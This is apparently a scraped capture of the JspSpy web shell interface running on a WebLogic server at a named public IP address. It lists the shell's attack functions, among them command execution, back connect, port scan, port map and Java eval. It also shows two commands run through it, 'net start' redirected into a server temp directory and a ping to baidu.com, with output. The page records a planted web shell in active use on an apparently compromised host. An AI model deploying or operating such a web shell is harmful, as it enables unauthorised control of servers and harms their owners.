 http://210.73.83.157:7001/test/foot.jsp
JspSpy Private Codz By -...
210.73.83.157:7001 (172.24.93.42) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download
Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /home/oracle/bea/user_projects/domains/sjcj_domain/servers/AdminServer/tmp/_W
Execute
Execute Shell »
Parameter
ping -c4 www.baidu.com
Execute
PING www.a.shifen.com (61.135.169.121) 56(84) bytes of data.
64 bytes from 61.135.169.121: icmp_seq=1 ttl=53 time=9.35 ms
64 bytes from 61.135.169.121: icmp_seq=2 ttl=53 time=11.3 ms
64 bytes from 61.135.169.121: icmp_seq=3 ttl=53 time=9.29 ms
64 bytes from 61.135.169.121: icmp_seq=4 ttl=53 time=20.9 ms
--- www.a.shifen.com ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2999ms
rtt min/avg/max/mdev = 9.293/12.743/20.996/4.834 ms